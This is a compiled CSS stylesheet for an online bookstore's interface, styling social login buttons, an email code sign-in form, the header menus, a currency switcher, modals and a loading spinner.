.__a-socials_item__facebook__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__facebook__6c8f0:active {
    background-image: url(/books-store/assets/fbp.svg?aa3637ba5f3b5f28466e5b0c10b71c14);
    opacity: 1;
}

.__a-socials_item__facebook_ru__6c8f0 {
    background-image: url(/books-store/assets/facebookRU.svg?4f4375af1080fb2302d9fcf9c2545d90);
}
    
.__a-socials_item__facebook_ru__6c8f0:hover {
    opacity: .7;
}
    
.__a-socials_item__facebook_ru__6c8f0:active {
    background-image: url(/books-store/assets/fbpRU.svg?8f08d053ce445be3c03339f62f007179);
    opacity: 1;
}

.__a-socials_item__vk__6c8f0 {
    background-image: url(/books-store/assets/vk.svg?db9cdd4b889e86257b1763cfa90217bd);
}

.__a-socials_item__vk__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__vk__6c8f0:active {
    background-image: url(/books-store/assets/vkp.svg?be6b8e09d0b4dba4b091ba153a0682e4);
    opacity: 1;
}

.__a-socials_item__google__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__google__6c8f0:active {
    background-image: url(/books-store/assets/googlep.svg?0583a16d7a8d83f8a14bb505b85fbc1d);
    opacity: 1;

}

.__a-socials_item__google__6c8f0{
    background-image: url(/books-store/assets/google.svg?006072d421797c4629df3be95a4901fd);

}

.__a-socials_item__mailru__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__mailru__6c8f0 {
    background-image: url(/books-store/assets/miw.svg?d7de05d1d529a4d89f78593c679662b2);
}

.__a-socials_item__mailru__6c8f0:active {
    background-image: url(/books-store/assets/miwp.svg?6cd8644dba5ff4859e22ea5150655e18);
    opacity: 1;
}

.__a-socials_item__apple__6c8f0 {
    background-image: url(/books-store/assets/apple.svg?5ac9d5a60c355f2634a0dde0d3659903);
    opacity: 1;
}

.__a-socials_item__apple__6c8f0:hover {
    opacity: 0.7;
}

.__a-socials_item__apple__6c8f0:active {
    background-image: url(/books-store/assets/applep.svg?8e63a71d044bc25eb2776c4b88e05d88);
    opacity: 1;
}

.__a-bottom__6c8f0,
.__a-bottom_passed__6c8f0 {
    margin-top: 18px;
    color: #808080;
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    transition: .2s cubic-bezier(.5,0,.5,1);
    transition-property: margin, opacity;
    margin-top: 18px;
}

.__a-bottom_passed__6c8f0 {
    margin: 18px 0;
}

.__a-bottom__hidden__6c8f0 {
    margin-bottom: -52px;
    opacity: 0;
    display: none;
}

.__a-bottom__hidden__6c8f0:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
}

.__a-sep__6c8f0 {
    flex: 1 1;
}


.__a-switch-state__6c8f0 {
    margin-top: 30px;
}
.__a-remember_block__6c8f0 {
    margin-top: 39px;

}
.__a-switch-state_pl__6c8f0 {
    margin-top: -10px;
}
.__a-switch-state_pl_noreg__6c8f0 {
    margin-top: 50px;
}
.__main-print__popup__checkbox_accept__6c8f0 {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    text-align: left;
    box-sizing: border-box;
}

.__reg_agree__6c8f0 {
    font-family: PT Sans;
    font-style: normal;
    font-weight: normal;
    line-height: 17px;
    font-size: 12px;
    color: #333333;
}
.__a-switch-state_reg__6c8f0 {
    margin: 100px 0 0;
}

.__a-span__6c8f0{
    display: block;
    color: #808080;
    margin-top: 32px;
    font-size: 12px;
}

/* .a-switch-state_no-pas {
    position: relative;
    top: 115px;
} */


.__a-bottom_link__6c8f0 {
    color: inherit;
    border-bottom: 1px solid #828282;
}

.__a-bottom_link-password__6c8f0 {
    border-bottom: 1px solid #FF7E00;
    font-size: 16px;
}

.__a-state__6c8f0 {
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    max-height: 0;
    transform: scale(0);
    transition:
        max-height .2s linear,
        transform .3s cubic-bezier(1,2,.8,.8);
        color: rgba(51, 51, 51, 0.8);
}

.__a-state__visible__6c8f0 {
    transform: none;
    max-height: 40px;
    margin-bottom: 15px;
    margin: 24px 23px;
}

.__recovery-btns__6c8f0 {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 134px;
    margin-top: 80px;
}

.__a-remember__6c8f0 {
    display:none !important;
    position: relative;
    display: inline-block;
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    color: #ff7e00;
    opacity: 0;
    transition-property:  margin-top, height, opacity;
}

.__a-remember__6c8f0:hover {
    opacity: .7;
}

.__a-remember__6c8f0:hover:after {
    width: 0;
}

.__a-remember__visible__6c8f0 {
    opacity: 1;
    height: 20px;
    cursor: pointer;
    border-bottom: 1px solid #ff7e00;
    display: inline !important;
}

.__a-cap-switch_wrapper__6c8f0 {
    display: block;
    position: relative;
    height: 1.4em;
    transition: margin cubic-bezier(.5,0,.5,1) .2s;
}

.__a-cap-switch_item__6c8f0 {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transition: .3s cubic-bezier(.5,0,.5,1);
    transition-property: opacity, transform;
}

.__a-cap-switch_item__not_visible__6c8f0 {
    opacity: 0;
}

.__inner-form-355__6c8f0 form {
    max-width: 340px;
    margin: 0;
}

.__a-wrapper__6c8f0 .__auth_form__6c8f0 {
    margin: 0 !important;
}

.__remainTime__6c8f0
{
  display: flex;
  padding-left: 5px;
  margin-top: 3px;
  font-size: 12px;
}

.__email-auth-form__container__f3845 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1001;
  padding: 45px 20px 29px;
  background-color: #fff;
  text-align: center;
  max-width: 375px;
  box-sizing: border-box;
}

/* Heading */

.__email-auth-form__heading__f3845 {
  margin: 0;
  margin-bottom: 23px;
  font-weight: 700;
  font-family: 'PT Serif', serif;
  font-size: 32px;
  line-height: 38px;
  color: #000000;
  text-align: center;
}

/* Text */

.__email-auth-form__text__f3845 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  font-size: 16px;
  line-height: 26px;
  text-align: center;
  color: #000000;
}

.__email-auth-form__text--size-small__f3845 {
  font-size: 12px;
  line-height: 26px;
  text-align: center;
}

.__email-auth-form__text--style-bold__f3845 {
  font-weight: 700;
}

/* Subheading */

.__email-auth-form__subheading__f3845 {
  margin-bottom: 35px;
}

/* Support Text */

.__email-auth-form__support-text__f3845 {
  margin-top: 0;
}

.__email-auth-form__support-text--first__f3845 {
  margin-top: 12px;
}

/* Send Message Text */

.__email-auth-form__send-message-text__f3845 {
  margin-bottom: 40px;
}

/* Text Group */

.__email-auth-form__text-group__f3845 {
  display: grid;
  row-gap: 13px;
}

/* Phone */

.__email-auth-form__phone__f3845 {
  display: block;
  margin: 0;
  margin-top: 35px;
  margin-bottom: 45px;
  font-weight: 700;
  font-family: 'PT Sans', sans-serif;
  font-size: 24px;
  line-height: 26px;
  color: #000000;
  text-align: center;
}

/* Link */

.__email-auth-form__link__f3845 {
  color: #FF7E00;
  text-decoration: underline;
}

.__email-auth-form__link__f3845:hover {
  text-decoration: none;
}

/* Button Group */

.__email-auth-form__button-group__f3845 {
  display: grid;
  justify-content: center;
  justify-items: center;
}

/* Reset Code Button */

.__email-auth-form__reset-code__f3845 {
  display: inline-flex;
  align-items: baseline;
  column-gap: 4px;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  font-weight: 400;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 26px;
  color: inherit;
  text-align: center;
  cursor: pointer;
}

.__email-auth-form__reset-code-action__f3845 {
  color: #FF7E00;
  text-decoration: underline;
}

.__email-auth-form__reset-code-count__f3845 {
  color: #46545B;
}

/* Email Auth Form */

.__email-auth-form__email-form__f3845 {
  margin-bottom: 20px;
}

/* Success Send Text */

.__email-auth-form__success-send__f3845 {
  display: inline-block;
  vertical-align: top;
  padding-left: 16px;
  background-image: url(/books-store/assets/checkbox-green.svg?ee14a399810fd6d67cf04517369f7a99);
  background-size: 11px 9px;
  background-repeat: no-repeat;
  background-position: left top 5px;
  font-weight: 700;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 26px;
  color: #80B027;
}

/* Reset Timer */

.__email-auth-form__reset-timer__f3845 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 26px;
  color: #46545B;
  text-align: center;
}

/* Code Form */

.__email-code-form__f3845 {
  display: grid;
  justify-content: center;
}

.__email-code-form__resend-btn-container__f3845 {
  margin-bottom: 22px;
  margin-top: 0;
  height: 26px;
}

.__email-code-form__resend-btn__f3845 {
  text-decoration: underline;
}

.__email-code-form__code-resent-msg__f3845 {
  color: #80b027;
}

.__email-code-form__back-btn-container__f3845 {

}

.__email-code-form__info__f3845 {
  margin-top: 22px;
}

@keyframes __shiftright20__f3845 {
  from {
     transform: translateX(0px);
  }

  to {
     transform: translateX(20px);
  }
}

@keyframes __shiftbase1__f3845 {
  from {
     transform: translateX(20px);
  }

  to {
     transform: translateX(0px);
  }
}

@keyframes __shiftright10__f3845 {
  from {
     transform: translateX(0px);
  }

  to {
     transform: translateX(10px);
  }
}

@keyframes __shiftbase2__f3845 {
  from {
     transform: translateX(10px);
  }

  to {
     transform: translateX(0px);
  }
}

@keyframes __shiftright5__f3845 {
  from {
     transform: translateX(0px);
  }

  to {
     transform: translateX(5px);
  }
}

@keyframes __shiftbase3__f3845 {
  from {
     transform: translateX(5px);
  }

  to {
     transform: translateX(0px);
  }
}

.__email-code-form--error__f3845 fieldset {
  animation-name: __shiftright20__f3845, __shiftbase1__f3845, __shiftright10__f3845, __shiftbase2__f3845;
  animation-timing-function: ease-out, ease-in, ease-out, ease-in;
  animation-duration: 150ms, 100ms, 50ms, 30ms;
  animation-delay: 0s, 150ms, 250ms, 300ms;
}

/* Fields */

.__email-code-form__fields__f3845 {
  display: flex;
  column-gap: 10px;
}

/* Field */

.__email-code-form__f3845 .__email-code-form__field__f3845 {
  box-sizing: border-box;
  width: 52px;
  height: 52px;
  margin: 0;
  padding: 12px 0;
  border: 1px solid #C1C3C4;
  border-radius: 2px;
  font-size: 24px;
  line-height: 26px;
  text-align: center;
  color: #000000;
  -webkit-appearance: textfield;
  appearance: textfield;
}

.__email-code-form__f3845 .__email-code-form__field__f3845::-webkit-outer-spin-button,
.__email-code-form__f3845 .__email-code-form__field__f3845::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.__email-code-form__f3845 .__email-code-form__field__f3845:focus {
  outline: none;
  border-color: #FF7E00;
}

.__email-code-form--error__f3845 .__email-code-form__field__f3845,
.__email-code-form--error__f3845 .__email-code-form__field__f3845:focus {
  border-color: #DA2625;
}

/* Label */

.__email-code-form__f3845 label {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  margin: -1px !important;
  padding: 0 !important;
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  overflow: hidden !important;
  white-space: nowrap !important;
}

/* Error Message */

.__email-code-form__error__f3845 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  line-height: 26px;
  color: #DA2625;
  text-align: center;
  min-height: 26px;
}

.__email-code-form__error--visible__f3845 {
  visibility: visible;
  opacity: 1;
  transition: all 300ms ease-in;
}

/* BOOTSTRAP FIELDSET!!!!111 */
.__email-code-form__f3845 fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

.__email-auth-form__form-wrapper__f3845 {
  margin-top: 38px;
}

.__like__39862 {
  position: relative;
  margin-left: -5px;
}

.__like__39862 > * {
  margin-left: 5px;
}

.__inline__39862 .__txt__39862,
.__inline__39862 .__likeIcon__39862 {
  display: inline-block;
  vertical-align: middle;
}

.__like__39862 .__likeIcon__39862 {
  color: #cccdce;
}

.__likeIcon__39862 {
  color: inherit;
  cursor: pointer;
}

.__like__39862:hover,
.__like__39862:hover .__likeIcon__39862 {
  color: #f04c23;
}

.__likeIcon__39862 svg {
  max-width: 100%;
  fill: currentColor;
}

.__like__39862.__active__39862,
.__likeIcon__39862.__active__39862 {
  color: #f14c23;
}

.__likeTooltip__39862 {
  padding: 10px 15px;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  font-size: 13px;
  color: #f14c23;
  width: 130px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__txtFirst__39862 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__txtFirst__39862 .__txt__39862 {
  order: 0;
}

.__txtFirst__39862 .__like__39862 {
  order: 2;
}

.__b-header_icon__7c2da {
  width: 26px;
  height: 26px;
  margin-right: 25px;
  display: inline-block;
  cursor: pointer;
  position: relative;
}

.__b-header_icon_active__7c2da {
  color: #FF7E00;
}

.__like__7c2da {
  font-size: 26px;
  color: #000;
}

.__feed__7c2da {
  float: right;
}

.__feed__7c2da .ri-header-icons-03 {
  display: none;
}

.__badges_header-cart__7c2da {
  top: -3px;
  right: -3px;
}



@media (max-width: 839px) {
  .__feed__7c2da .ri-feed_bell {
    display: none;
  }
  .__feed__7c2da .ri-header-icons-03 {
    display: block;
  }
}

@media (max-width: 768px) {
  .__feed__7c2da {
    margin-right: 10px;
  }
}

/* Controls Inner */

.__b-header__controls-inner__7c2da {
  flex-shrink: 0;
}

/* Currency Switcher */

.__b-header__currency-mobile__7c2da {
  display: inline-block;
  vertical-align: top;
  margin-top: 1px;
  margin-right: 25px;
}

.__b-header__currency-desktop__7c2da {
  float: right;
  margin-top: 6px;
  margin-right: 16px;
}

.__sidebar__c5808 {
  box-sizing: border-box;
  position: fixed;
  z-index: 4002;
  top: 60px;
  height: calc(100% - 57px);
  overflow: auto;
  overflow-x: hidden;
  width: 100%;
  background-color: #fff;
  -webkit-overflow-scrolling: touch;
}

.__sidebar_visible__c5808 {
  opacity: 1;
  transform: translateX(0);
  transition: all 0.5s;
  left: 0;
}

.__sidebar_hidden__c5808 {
  transform: translateX(-100vw);
  opacity: 0;
  transition: all 0.5s;
  visibility: hidden;
}

/* Switcher */

.__switcher__8789f {
  display: flex;
  align-items: center;
}

/* Button */

.__button__8789f {
  position: relative;
  display: flex;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

.__button-grey__8789f {
  color: #46545b;
}

.__button-white__8789f {
  color: #fff;
}

/* Label */

.__label__8789f {
  display: inline-block;
  vertical-align: top;
  align-items: center;
  min-width: 30px;
  padding-top: 1px;
  font-family: "PT Sans Caption", sans-serif;
  font-weight: 700;
  font-size: 11px;
  line-height: 20px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__button__8789f:hover .__label__8789f {
  opacity: 0.7;
}

/* Icon Wrap */

.__iconWrap__8789f {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 20px;
  height: 20px;
  margin-right: 5px;
  border: 1px solid currentColor;
  border-radius: 50%;
}

.__button__8789f:hover .__iconWrap__8789f {
  opacity: 0.7;
}

/* Icon */

.__iconRub__8789f {
  width: 6px;
  height: 8px;
}

.__iconEur__8789f {
  width: 7px;
  height: 8px;
  margin-left: -2px;
}

/* Tooltip */

.__tooltip__8789f {
  box-sizing: border-box;
  position: absolute;
  left: 50%;
  top: 17px;
  z-index: -1;
  width: 120px;
  margin-left: -60px;
  padding: 5px 10px 6px;
  border: 1px solid #dfe3e5;
  border-radius: 2px;
  background-color: #ffffff;
  font-weight: 400;
  font-family: "PT Sans", sans-serif;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0;
  text-align: center;
  color: #97a7ae;
  white-space: nowrap;
  filter: drop-shadow(0 2px 8px rgba(70, 84, 91, 0.2));
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
  transition: top 0.3s, opacity 0.3s;
}

.__button__8789f:hover .__tooltip__8789f {
  z-index: 1;
  opacity: 1;
  top: 32px;
  overflow: visible;
  visibility: visible;
}

.__button__8789f:hover .__tooltip__8789f:hover {
  z-index: -1;
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
}

/* Tooltip Tail */

.__tooltip__8789f::after {
  content: "";
  position: absolute;
  z-index: 1;
  top: -6px;
  left: 50%;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #dfe3e5;
  margin-left: -5px;
}

.__tooltip__8789f::before {
  content: "";
  position: absolute;
  top: -5px;
  left: 50%;
  z-index: 2;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  margin-left: -5px;
}

/* Divider */

.__divider__8789f {
  width: 1px;
  height: 14px;
  margin-left: 10px;
  margin-bottom: 1px;
  border-left: 1px solid currentColor;
}

@media (max-width: 768px) {
  .__button__8789f {
    color: #000000;
  }

  .__button__8789f:active {
    color: #ff7e00;
  }

  .__button__8789f:hover .__label__8789f,
  .__button__8789f:hover .__iconWrap__8789f {
    opacity: 1;
  }

  .__label__8789f {
    display: none;
  }

  .__iconWrap__8789f {
    margin-right: 0;
    width: 26px;
    height: 26px;
  }

  .__iconRub__8789f {
    width: 10px;
    height: 14px;
  }

  .__iconEur__8789f {
    width: 11px;
    height: 14px;
  }

  .__tooltip__8789f {
    display: none;
  }

  .__divider__8789f {
    display: none;
  }
}

/* Counter */

.__counter__0fca2 {
  box-sizing: border-box;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  min-width: 14px;
  height: 14px;
  padding: 0 2px;
  border-radius: 2px;
  background-color: #f14c23;
  font-weight: 700;
  font-family: "PT Sans", sans-serif;
  font-size: 9px;
  line-height: 11px;
  color: #ffffff;
  text-align: center;
  letter-spacing: 0;
}

/* Link */

.__link__bb843 {
  box-sizing: border-box;
  display: block;
  width: 100%;
  min-height: 40px;
  margin: 0;
  padding: 10px 20px 10px 50px;
  border: none;
  background-color: transparent;
  font-family: "PT Sans Caption", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  text-decoration: none;
  color: #000000;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

/* Link Active */

.__linkActive__bb843 {
  padding-right: 50px;
  background-color: #fff3e8;
  background-image: url(/books-store/assets/check-orange.svg?d9ebc5b5c189ac746d845c7bc0e28e09);
  background-repeat: no-repeat;
  background-size: 17px 12px;
  background-position: right 15px center;
  color: #ff7e00;
}

/* Link Submenu */

.__linkSubmenu__bb843 {
  padding-left: 70px;
  color: #46545b;
}

.__linkSubmenu__bb843.__linkActive__bb843 {
  color: #ff7e00;
}

/* Link With Icon */

.__linkWithIcon__bb843 {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-right: 20px;
}

.__linkActive__bb843.__linkWithIcon__bb843 {
  background-image: none;
}

/* Link With Local Icon */

.__linkWithLocalIcon__bb843 {
  justify-content: flex-start;
}

.__linkActive__bb843.__linkWithLocalIcon__bb843 {
  background-image: url(/books-store/assets/check-orange.svg?d9ebc5b5c189ac746d845c7bc0e28e09);
}

/* Header */

.__header__b1766 {
  position: relative;
  width: 100%;
  height: 60px;
  z-index: 4003;
}

/* Фикс для блога и faq */

.__header__b1766 button {
  position: relative;
  height: auto;
  box-shadow: none;
  text-shadow: none;
}

.__header__b1766 button:focus {
  outline: none;
}

/* Inner */

.__inner__b1766 {
  box-sizing: border-box;
  position: fixed;
  z-index: 1004;
  width: 100%;
  height: 60px;
  padding-right: 14px;
  background-image: linear-gradient(180deg, #ffffff 73.69%, rgba(255, 255, 255, 0) 100%);
}

.__innerStore__b1766 {
  z-index: 4005;
}

.__innerFill__b1766 {
  background-image: none;
  background-color: #ffffff;
}

/* Wrapper */

.__wrap__b1766 {
  display: flex;
  align-items: center;
  height: 100%;
  width: 100%;
  font-family: "PT Sans", sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 28px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
}

/* Logo */

.__logoContainer__b1766 {
  flex-shrink: 0;
  width: 50px;
  height: 60px;
  background-image: url(/books-store/assets/logoSmall.svg?a2cd956dd8dc227d8b9408f0b88e9a08);
  background-repeat: no-repeat;
  background-size: 11px 21px;
  background-position: top 16px left 20px;
}

.__logoContainer__b1766:hover {
  opacity: 0.7;
}

/* User Menu */

.__userMenu__b1766 {
  display: flex;
  align-items: center;
}

/* User Block */

.__userBlock__b1766 {
  display: flex;
  align-items: center;
  height: 100%;
  width: calc(100% - 50px);
}

/* Menu Button */

.__menuBtn__b1766 {
  position: relative;
  min-height: 24px;
  margin: 0;
  padding: 0;
  padding-right: 13px;
  border: none;
  border-bottom: 1px solid transparent;
  background-color: transparent;
  font-weight: 400;
  font-family: "PT Sans", sans-serif;
  font-size: 14px;
  line-height: 14px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
  transition: color 0.2s ease, border 0.2s ease;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.__menuBtn__b1766::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-color: #000 transparent transparent transparent;
  transform: translateY(-50%);
  transition: border-color 0.2s ease, transform 0.2s ease;
}

.__menuBtnActive__b1766 {
  border-bottom: 1px solid #ff7e00;
  color: #ff7e00;
}

.__menuBtnActive__b1766::after {
  border-color: #ff7e00 transparent transparent transparent;
  transform: rotate(180deg) translateY(50%);
}

.__menuBtnAuthor__b1766 {
  font-family: "PT Sans Caption", sans-serif;
}

/* Menu Button Active Without Border */

.__menuBtnActiveWithoutBorder__b1766 {
  border-bottom-color: transparent;
  color: #000000;
}

.__menuBtnActiveWithoutBorder__b1766::after {
  border-color: #000000 transparent transparent transparent;
}

/* First Menu */

.__firstMenu__b1766 {
  max-width: 128px;
  margin-right: 20px;
}

.__firstMenuOnlyMain__b1766 {
  margin-right: auto;
}

/* Second Menu */

.__secondMenu__b1766 {
  margin-right: auto;
}

/* Sidebar Menu */

.__sidebarMenu__b1766 {
  width: 100%;
  padding-bottom: 40px;
}

/* Menu List */

.__menuList__b1766 {
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}

/* Divider */

.__divider__b1766 {
  box-sizing: border-box;
  width: calc(100% - 20px);
  margin: 5px 10px;
  border-bottom: 1px solid #dfe3e5;
}

.__menuList__b1766:last-of-type + .__divider__b1766 {
  display: none;
}

/* First Menu Nav */

.__firstMenuNav__b1766 {
  width: 100%;
  margin-bottom: 40px;
}

/* User */

.__user__b1766 {
  position: relative;
  display: flex;
  align-items: center;
  column-gap: 10px;
  height: 60px;
}

/* User Image */

.__userImg__b1766 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-repeat: no-repeat;
  background-size: cover;
}

/* User Default Image */

.__userImgDefault__b1766 {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  width: 26px;
  height: 26px;
  overflow: hidden;
  background-image: url(/books-store/assets/profile.svg?b7cb4cc296c8ec9f38869c5c76fe2dd5);
  background-repeat: no-repeat;
  background-size: 18px 20px;
  background-position: 50% 50%;
}

/* User Button */

.__userBtn__b1766 {
  position: relative;
  margin: 0;
  margin-left: 16px;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

/* Dropdown */

.__userDropdown__b1766 {
  box-sizing: border-box;
  position: absolute;
  top: 54px;
  right: -14px;
  z-index: 999;
  width: 178px;
  border-radius: 2px;
  background-color: #fff;
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

/* Dropdown Visible */

.__userDropdownVisible__b1766 {
  opacity: 1;
  transform: none;
  box-shadow: 0 4px 10px rgba(70, 84, 91, 0.2);
}

/* Dropdown Link */

.__userDropdownLink__b1766,
button.__userDropdownLink__b1766 {
  box-sizing: border-box;
  display: block;
  width: 100%;
  margin: 0;
  padding: 11px 20px;
  padding-right: 14px;
  border: none;
  background-color: transparent;
  font-family: inherit;
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  letter-spacing: normal;
  text-decoration: none;
  color: #000000;
  text-transform: none;
  text-align: left;
  cursor: pointer;
}

.__userDropdownLink__b1766:active {
  color: #ff7e00;
}

/* Dropdown Link With Icon */

.__userDropdownLinkWithIcon__b1766,
button.__userDropdownLinkWithIcon__b1766 {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}

/* Button */

.__button__b1766 {
  margin: 0;
  padding: 0;
  background-color: transparent;
  font-family: "PT Sans Caption", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
  cursor: pointer;
}

/* Button With Icon */

.__buttonWithIcon__b1766 {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

/* Icons */

.__cartIcon__b1766 {
  margin-right: 1px;
}

.__loginIcon__b1766 {
  margin-right: 4px;
}

.__logoutIcon__b1766 {
  margin-right: 5px;
}

.__booksIcon__b1766 {
  margin-right: 3px;
}

.__starProIcon__b1766 {
  margin-left: 10px;
}

/* Login Button */

.__loginButton__b1766 {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 60px;
  width: 60px;
  margin: 0;
  margin-right: -14px;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

/* Counter Wrap */

.__counterWrap__b1766 {
  position: relative;
}

/* Counter Label */

.__counterLabel__b1766 {
  position: absolute;
  top: -5px;
  right: -5px;
}

/* User Counter Label */

.__userCounterLabel__b1766 {
  position: absolute;
  top: -5px;
  right: -5px;
}

/* Likes Counter Label */

.__likesCounterLabel__b1766 {
  position: absolute;
  top: -2px;
  right: -2px;
}

/* Cart Counter Label */

.__cartCounterLabel__b1766 {
  position: absolute;
  top: -6px;
  right: -6px;
}

/* Dropdown Link */

.__dropdownLink__b1766 {
  box-sizing: border-box;
  display: block;
  width: 100%;
  min-height: 40px;
  padding: 10px 20px 10px 50px;
  font-family: "PT Sans Caption", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
}

/* User Link */

.__userLink__b1766 {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  width: 30px;
  height: 30px;
  padding: 0;
  margin: 0;
  border: none;
  background-color: transparent;
  text-decoration: none;
  cursor: pointer;
}

/* Back Icon */

.__backButton__b1766 {
  flex-shrink: 0;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  width: 50px;
  height: 60px;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

/* Currency Switcher */

.__currencySwitcher__b1766 {
  margin-left: 15px;
}

.__currencySwitcherWithRightSpace__b1766 {
  margin-right: 10px;
}

@media (max-width: 320px) {
  .__firstMenu__b1766 {
    min-width: 87px;
  }
}

/* Grid Container */

@media (max-width: 768px) {
  .__feedContainer__b1766 #feed_grid_overlay {
    overflow: hidden;
  }

  .__feedContainer__b1766 #ridero-feed__scrollwindow {
    margin-right: -1px;
    margin-left: -1px;
  }

  .__feedContainer__b1766 #feed_grid_overlay + div {
    border-right: none;
    border-left: none;
  }
}

/* Modal */

.__modal__b17f0 {
  position: fixed;
  inset: 0;
  z-index: 1005;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  max-height: 100vh;
  padding-top: 40px;
  padding-bottom: 40px;
  overflow: auto;
}

/* Backdrop */

.__backdrop__b17f0 {
  background-color: rgba(0, 0, 0, 0.4) !important;
}

/* Content */

.__content__b17f0 {
  position: relative;
  border-radius: 4px;
  background-color: #ffffff;
}

/* Close Button */

.__modalCloseButton__b17f0 {
  position: absolute;
  top: 16px;
  right: 16px;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 32px;
  height: 32px;
  margin: 0;
  padding: 0;
  border: none;
  border-radius: 0;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(/books-store/assets/close-icon.svg?2d92d6b5e1fd1fa799b12729e59943d8);
  background-size: 16px;
  cursor: pointer;
}

.__modalCloseButton__b17f0:focus {
  outline: none;
}

.__modalCloseButton__b17f0:focus-visible {
  outline: 1px solid #ffd8b3;
}

@media (min-width: 769px) {
  .__modalWithPaddingTop__b17f0 {
    top: 51px;
    height: calc(100vh - 51px);
  }
}

@media (max-width: 768px) {
  .__modalWithPaddingTop__b17f0 {
    top: 60px;
    height: calc(100vh - 60px);
  }
}

/* Spinner */

@keyframes __ridero-rotate__fffe7 {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

.__spinner__fffe7 {
  position: absolute;
  inset: 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Icon */

.__icon__fffe7 {
  width: 24px;
  height: 24px;
  background-image: url(/books-store/assets/spinner-orange.svg?b44b537fcf2dc92162a927807ba897ac);
  animation-name: __ridero-rotate__fffe7;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

/* Iframe */

.__iframe__61335 {
  width: 100%;
  max-width: 100%;
  height: 100%;
  border: none;
  overflow: hidden;
}

/* Modal */

.__modal__61335 {
  padding-top: 80px;
  padding-bottom: 40px;
}

/* Modal Content */

.__modalContent__61335 {
  background-color: transparent;
}

/* Loader Wrapper */

.__loaderWrapper__61335 {
  position: relative;
  min-height: 448px;
  border-radius: 4px;
  background-color: #ffffff !important;
}

/* Wrapper */

.__wrapperTablet__61335 {
  width: 448px;
}

.__wrapperMobile__61335 {
  width: 480px;
}

.__wrapperSmallMobile__61335 {
  width: 360px;
}

.__wrap__4109b {
  color: #000;
  font-size: 16px;
  width: 100vw;
  max-width: 370px;
}

